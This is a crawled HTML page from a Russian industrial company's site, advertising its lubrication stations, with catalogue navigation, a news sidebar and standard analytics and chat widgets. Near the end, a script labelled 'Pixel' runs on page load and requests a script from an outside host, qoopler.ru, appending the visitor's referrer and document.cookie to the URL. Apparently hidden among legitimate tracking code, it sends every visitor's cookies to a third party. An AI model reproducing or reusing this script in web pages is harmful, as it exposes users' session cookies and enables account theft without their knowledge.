

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npogs.ru/smazochnaya-stanciya
body_size: 8710
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://npogs.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Смазочная станция — НПО «Гидросистемы» выпускает общепромышленные и специализированные смазочные станции. Продукция предприятия широко используется в нефтегазовой промышленности, металлургии, энергетике и других отраслях, потому что отличается:" />
<meta name="abstract" content="НПО «Гидросистемы» — НПО «Гидросистемы» выпускает общепромышленные и специализированные смазочные станции. Продукция предприятия широко используется в нефтегазовой промышленности, металлургии, энергетике и других отраслях, потому что отличается:" />
<meta name="keywords" content="Смазочная станция, купить Смазочная станция, НПО «Гидросистемы» цена" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://npogs.ru/smazochnaya-stanciya" />
<link rel="shortlink" href="https://npogs.ru/node/496" />
<meta property="og:site_name" content="НПО «Гидросистемы»" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Смазочная станция" />
<meta property="og:url" content="https://npogs.ru/smazochnaya-stanciya" />
<meta property="og:description" content="НПО «Гидросистемы» выпускает общепромышленные и специализированные смазочные станции. Продукция предприятия широко используется в нефтегазовой промышленности, металлургии, энергетике и других отраслях, потому что отличается:" />
<meta property="og:updated_time" content="2016-11-18T10:24:21+04:00" />
<meta property="og:image" content="https://npogs.ru/files/logo.png" />
<meta property="og:email" content="info@npogs.ru" />
<meta property="og:phone_number" content="+7 (3412) 90-80-61" />
<meta property="og:fax_number" content="ru_RU" />
<meta property="article:published_time" content="2016-11-15T11:40:25+04:00" />
<meta property="article:modified_time" content="2016-11-18T10:24:21+04:00" />

	<title>Смазочная станция | НПО «Гидросистемы»</title>
	<link type="text/css" rel="stylesheet" href="https://npogs.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://npogs.ru/files/css/css_-TNq6F6EH1K3WcBMUMQP90OkyCq0Lyv1YnyoEj3kxiU.css" media="screen" />
<style type="text/css" media="print">
<!--/*--><![CDATA[/*><!--*/
#sb-container{position:relative;}#sb-overlay{display:none;}#sb-wrapper{position:relative;top:0;left:0;}#sb-loading{display:none;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://npogs.ru/files/css/css_dWBHPbSQWh-19e3Bc29cTHIsefj--RoEVftmVdOAMn4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://npogs.ru/files/css/css_jENQOQqZCRFGZK__DTefxYiXR2RUf03k1ugj3_Vg7vk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://npogs.ru/files/css/css_RXnFlpLbNSIdZqsFaN75zw3YPJpu4WqjyEf1ckBatDk.css" media="all" />
	<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://npogs.ru/files/js/js_vSmhpx_T-AShyt_WMW5_TcwwxJP1imoVOa8jvwL_mxE.js"></script>
<script type="text/javascript" src="https://npogs.ru/files/js/js_VIdpaT1ePAb_8RPd4H4WcXGkTXttjBz5EUV56R3sKbc.js"></script>
<script type="text/javascript" src="https://npogs.ru/files/js/js_P7-4MUkvqW0SLhLU1j979lo7UlKABeU9XHHlvit22X4.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-60152761-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://npogs.ru/files/js/js_Va8FMGI-JprenJ3lhHw93Ougz8XQ6jMKvtibfpEmBe8.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

          Shadowbox.path = "/sites/all/libraries/shadowbox/";
        
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"np","theme_token":"UvRou-AGrjKjyJN69bgKezr2iUfe6pTfyiRjWQoomiw","js":{"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/shadowbox\/shadowbox.js":1,"sites\/all\/modules\/contrib\/shadowbox\/shadowbox_auto.js":1,"public:\/\/languages\/ru_vNDCZryxxRbW8Ax7h2NYwUEf6Ll4O4IA07lezqKEW70.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/themes\/np\/js\/jquery.cycle.all.js":1,"sites\/all\/themes\/np\/js\/jquery.flexslider-min.js":1,"sites\/all\/themes\/np\/js\/jquery.tinyscrollbar.min.js":1,"sites\/all\/themes\/np\/js\/script.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/shadowbox\/shadowbox.css":1,"0":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/np\/css\/default.css":1,"sites\/all\/themes\/np\/css\/utility.css":1,"sites\/all\/themes\/np\/css\/status_tabs.css":1,"sites\/all\/themes\/np\/css\/blocks.css":1,"sites\/all\/themes\/np\/css\/style.css":1}},"shadowbox":{"animate":1,"animateFade":1,"animSequence":"sync","auto_enable_all_images":0,"auto_gallery":0,"autoplayMovies":true,"continuous":0,"counterLimit":"10","counterType":"default","displayCounter":1,"displayNav":1,"enableKeys":1,"fadeDuration":"0.35","handleOversize":"resize","handleUnsupported":"link","initialHeight":160,"initialWidth":320,"language":"ru","modal":false,"overlayColor":"#000","overlayOpacity":"0.85","resizeDuration":"0.35","showMovieControls":1,"slideshowDelay":"0","viewportPadding":20,"useSizzle":0},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-496 node-type-page" >

    <div id="wrapper">
	<div id="container" class="clearfix">

        <div id="header">
        		 
							<a href="/" title="Главная" rel="home">					<img id="logo" src="https://npogs.ru/files/logo.png" alt="Главная" />
				</a>			
							<div id="primary">
						
<ul class="menu clearfix"><li class="first leaf"><a href="/" title="На главную"><span></span>Главная</a></li>
<li class="leaf"><a href="/o-kompanii" title="О компании"><span></span>О компании</a></li>
<li class="leaf"><a href="/uslugi" title="Услуги"><span></span>Услуги</a></li>
<li class="leaf"><a href="/order" title="Сделать заказ"><span></span>Сделать заказ</a></li>
<li class="leaf"><a href="/sertifikaty" title="Сертификаты"><span></span>Сертификаты</a></li>
<li class="leaf"><a href="/projects" title=""><span></span>Проекты</a></li>
<li class="leaf"><a href="/news" title=""><span></span>Новости</a></li>
<li class="last leaf"><a href="/kontakty" title="Контакты"><span></span>Контакты</a></li>
</ul>				</div>
			
							<div class="contacts">
						
<div class="ru-en"><span class="ru">Ru</span> <a class="en" href="http://npogs.com">En</a></div>

<div class="phoneline1">+7 (3412)</div>
<div class="phoneline2">90-80-61</div>
<!--<div class="phoneline3">(многоканальный)</div>--><div class="e-mail">	<a href="mailto:info@npogs.ru" title="">info@npogs.ru</a></div>
				</div>
			
		</div> <!-- /#header -->

		<!-- Разделительная линия -->
	    <div class="border-line"></div>
		

    	<!-- Хлебные крошки, на главной не выводятся -->
					<div class="breadcrumb"><a href="/">Главная</a> » Смазочная станция</div>				
		<div id="content">

			<!-- Баннер, выводится только на главной -->
			
			<div class="content-head">
				<!-- Сообщение системы -->
				

													<h1 id="content-title">
						Смазочная станция					</h1>
								

				
											</div>

			<div class="content-body">
					<div id="block-system-main" class="block block-system">

	
	
	
	<div class="content">
    	<div id="node-496" class="node node-page node-full clearfix" about="/smazochnaya-stanciya" typeof="foaf:Document">

      <span property="dc:title" content="Смазочная станция" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/files/smazochnaya_stanciya.jpg" style="margin-left: 10px; margin-right: 10px; float: left; width: 200px; height: 302px;" /></p><p>НПО «Гидросистемы» выпускает общепромышленные и специализированные <strong>смазочные станции</strong>. Продукция предприятия широко используется в нефтегазовой промышленности, металлургии, энергетике и других отраслях, потому что отличается:</p>
<ul><li>высокой производительностью при уменьшенном энергопотреблении;</li>
<li>компактными габаритами и низким уровнем шума при работе;</li>
<li>надежностью, ремонтопригодностью и большим сроком службы;</li>
<li>простым и недорогостоящим сервисным обслуживанием.</li>
</ul><p>НПО «Гидросистемы» изготавливает <strong>смазочные станции</strong> для централизованных систем смазки различных видов промышленного оборудования. В ассортименте продукции, выпускаемой предприятием, есть и серийные установки, и уникальные агрегаты, разработанные по индивидуальным заказам. В конструкцию и комплектацию любой модели могут быть внесены изменения по желанию клиента.</p>
<p>Если ни одна <strong>смазочная станция</strong> из представленных на сайте не соответствует вашим требованиям, закажите установку, спроектированную и изготовленную по предоставленным вами параметрам. Позвоните по телефону <strong>(3412) 90-80-61 или отправьте ТЗ на электронную почту </strong><a href="mailto:info@npogs.ru">info@npogs.ru</a>, чтобы узнать стоимость и сроки изготовления <strong>смазочной станции</strong> с необходимыми характеристиками.</p>
</div></div></div>  </div>

  
  
</div>
	</div>
</div>
<div id="block-views-news-block-1" class="block block-views">

	
			<h3 class="block-title">Новости</h3>
	
	
	<div class="content">
    	<div class="view view-news view-id-news view-display-id-block_1 view-dom-id-0d21b9bf253851d8bcc045ed97778129">
        
  
  
      <div class="view-content">
        <div class="views-row-odd views-row-first news-list-item">
      
  <div class="news-list-item-date">        5 октября 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017"><img typeof="foaf:Image" src="https://npogs.ru/files/styles/news-thumb/public/news/adipecnewlogo.png" width="172" height="57" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017">Участие в международной нефтегазовой выставке ADIPEC-2017</a>  </div>  </div>
  <div class="views-row-even news-list-item">
      
  <div class="news-list-item-date">        19 июля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://npogs.ru/files/styles/news-thumb/public/news/img_0887.jpg" width="172" height="115" alt="" /></a>, <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://npogs.ru/files/styles/news-thumb/public/news/img_0949.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno">Иннопром. Повторное участие и снова результативно</a>  </div>  </div>
  <div class="views-row-odd news-list-item">
      
  <div class="news-list-item-date">        5 апреля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://npogs.ru/files/styles/news-thumb/public/news/wp_20170318_029.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://npogs.ru/files/styles/news-thumb/public/news/wp_20170318_035.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://npogs.ru/files/styles/news-thumb/public/news/img_2092.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"> «НПО «Гидросистемы» осваивает рынок Индии</a>  </div>  </div>
  <div class="views-row-even views-row-last news-list-item">
      
  <div class="news-list-item-date">        14 февраля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/my-prazdnuem-yubiley-5-let"><img typeof="foaf:Image" src="https://npogs.ru/files/styles/news-thumb/public/news/imag0130.jpg" width="172" height="129" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/my-prazdnuem-yubiley-5-let">Мы празднуем юбилей - 5 лет!!!</a>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/news">Перейти к новостям</a><span>&rarr;</span>    </div>
  
  
</div>	</div>
</div>
<div id="block-block-4" class="block block-block">

	
	
	
	<div class="content">
    	<!-- counters -->	</div>
</div>
			</div>

		</div> <!-- /#content -->

					<div id="nav">
					<div id="block-cat-tree" class="block block-cat">

	
	
	
	<div class="content">
    	<ul class="item-cat"><li class="collapsed"><span></span><a href="/pnevmooborudovanie">Пневмооборудование</a><ul ><li ><span></span><a href="/klapany-filtry">Клапаны / Фильтры</a><li ><span></span><a href="/pnevmaticheskie-cilindry">Пневматические цилиндры</a><li ><span></span><a href="/usiliteli-davleniya-smc">Усилители давления SMC</a><li ><span></span><a href="/pnevmodrosseli-obratnye-klapany">Пневмодроссели / Обратные клапаны</a><li ><span></span><a href="/pnevmoraspredeliteli">Пневмораспределители</a><li ><span></span><a href="/podgotovka-szhatogo-vozduha">Подготовка сжатого воздуха</a><li ><span></span><a href="/rezbovye-soedineniya-trubki">Резьбовые соединения / Трубки</a><li ><span></span><a href="/gilzy-profili-porshni-dlya-pnevmocilindrov">Гильзы, профили, поршни для пневмоцилиндров</a></ul><li class="collapsed"><span></span><a href="/neftyanoe-oborudovanie">Нефтяное оборудование</a><ul ><li class="collapsed"><span></span><a href="/struynye-neftyanye-nasosy-ueos">Струйные нефтяные насосы УЭОС</a><ul ><li ><span></span><a href="/ustroystvo-ueos-5">Устройство УЭОС-5</a><li ><span></span><a href="/ustroystvo-ueos-4">Устройство УЭОС-4</a><li ><span></span><a href="/ustroystvo-ueos-2">Устройство УЭОС-2</a><li ><span></span><a href="/ustroystvo-ueos-7">Устройство УЭОС-7</a></ul><li class="collapsed"><span></span><a href="/ezhektornye-ustroystva">Эжекторные устройства</a><ul ><li ><span></span><a href="/ezhg-70">ЭЖГ-70</a><li ><span></span><a href="/egs-1">ЭГС-1</a></ul><li ><span></span><a href="/pakery">Пакеры</a><li ><span></span><a href="/magnitnye-loviteli">Магнитные ловители</a></ul><li class="collapsed"><span></span><a href="/nestandartnoe-oborudovanie">Нестандартное оборудование</a><ul ><li ><span></span><a href="/pnevmoshkaf-do-40-mpa">Пневмошкаф до 40 Мпа</a><li ><span></span><a href="/shkafy-upravleniya-0">Шкафы управления</a><li ><span></span><a href="/ispytatelnoe-oborudovanie">Испытательное оборудование</a><li ><span></span><a href="/masloohladiteli">Маслоохладители</a><li ><span></span><a href="/mnogokanalnyy-gidravlicheskiy-soedinitel-rotator">Многоканальный гидравлический соединитель (Ротатор)</a><li ><span></span><a href="/multiplikatory">Мультипликаторы</a></ul><li class="collapsed"><span></span><a href="/gidrooborudovanie">Гидрооборудование</a><ul ><li ><span></span><a href="/gidrostancii">Гидростанции</a><li ><span></span><a href="/gidrocilindry">Гидроцилиндры</a><li ><span></span><a href="/rukava-vysokogo-davleniya-rvd">Рукава высокого давления РВД</a><li class="collapsed"><span></span><a href="/fitingi-i-trubki">Фитинги и трубки</a><ul ><li ><span></span><a href="/kombinirovannoe-uplotnenie-usit-kolco">комбинированное уплотнение (USIT кольцо)</a><li ><span></span><a href="/trubka-gidravlicheskaya">трубка гидравлическая</a><li ><span></span><a href="/zaglushka-dlya-otverstiy-vsti-mr-ed">Заглушка для отверстий VSTI M/R-ED</a><li ><span></span><a href="/prohodnoy-soedinitel-g">Проходной соединитель G</a><li ><span></span><a href="/vvertnoy-pryamoy-fiting-ge">Ввертной прямой фитинг GE</a><li ><span></span><a href="/reguliruemyy-uglovoy-fiting-wee">Регулируемый угловой фитинг WEE</a><li ><span></span><a href="/fiting-tipa-banzho-wh-r-kds">Фитинг типа «банжо» WH-R-KDS</a><li ><span></span><a href="/uglovoy-fiting-w">Угловой фитинг W</a></ul><li ><span></span><a href="/shesterennye-nasosy">Шестеренные насосы</a><li class="collapsed"><span></span><a href="/filtry">Фильтры</a><ul ><li ><span></span><a href="/vsasyvayushchie-filtry">Всасывающие фильтры</a><li ><span></span><a href="/napornye-filtry">Напорные фильтры</a><li ><span></span><a href="/slivnye">Сливные</a><li ><span></span><a href="/zalivnye-gorloviny">Заливные горловины</a></ul><li ><span></span><a href="/gidromotory-i-nasosy-psm">Гидромоторы и насосы PSM</a><li ><span></span><a href="/gidroraspredeliteli">Гидрораспределители</a></ul></ul>	</div>
</div>
<div id="block-block-6" class="block block-block">

	
	
	
	<div class="content">
    	<div class="projects-link">
<a href="/projects">Реализованные проекты</a>
</div>	</div>
</div>
<div id="block-block-10" class="block block-block">

	
	
	
	<div class="content">
    	<p><a href="http://www.fitokgroup.com/products/" target="_blank"><img alt="" src="/files/fitok-banner.png" style="width: 310px; height: 159px;" /></a></p>
	</div>
</div>
			</div> <!-- /#nav -->
		

	</div> <!-- /#container -->
</div> <!-- /#wrapper -->

<div id="footer">
    <div class="in">
        <div class="author">&copy;  ООО &laquo;НПО &laquo;Гидросистемы&raquo;</div>
        <a href="http://sct-raduga.ru" title="Разработка и продвижение сайтов - СЦТ Радуга" class="sct-raduga"><img alt="Разработка сайта - СЦТ Радуга" src="/sites/all/themes/np/images/raduga.png" /></a>
    </div>
    <div style="clear: both; margin-left: 30px;"><a href="/privacy-policy" target="_blank">Политика конфиденциальности</a></div>
</div> <!-- /#footer -->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12551539, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12551539" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>-->
<!-- http://www.LiveZilla.net Chat Button Link Code -->
<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>-->
<!-- http://www.LiveZilla.net Tracking Code -->
  

	<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>
	<!-- http://www.LiveZilla.net Chat Button Link Code -->
	<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>
	<!-- http://www.LiveZilla.net Tracking Code -->


<!— livezilla.net PLACE IN BODY —><div id="livezilla_tracking" style="display:none"></div><script id="lz_r_scr" type="text/javascript">lz_ovlel = [{type:"wm",icon:"commenting"},{type:"chat",icon:"comments",counter:true},{type:"ticket",icon:"envelope"},{type:"knowledgebase",icon:"lightbulb-o",counter:true}];lz_code_id="e0865c06f10fb8517199f40c44c781a6";var script = document.createElement("script");script.async=true;script.type="text/javascript";var src = "http://npogs.ru/livezilla/server.php?rqst=track&output=jcrpt&el=cnU_&ovlv=djI_&ovltwo=MQ__&ovlc=MQ__&esc=IzQ0ODgwMA__&epc=IzczQkUyOA__&ovlts=MA__&ovlapo=MQ__&nse="+Math.random();script.src=src;document.getElementById('livezilla_tracking').appendChild(script);</script><noscript><img src="http://npogs.ru/livezilla/server.php&quest;rqst=track&amp;output=nojcrpt" width="0" height="0" style="visibility:hidden;" alt=""></noscript><!— http://www.livezilla.net —>

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            
</body>
</html>
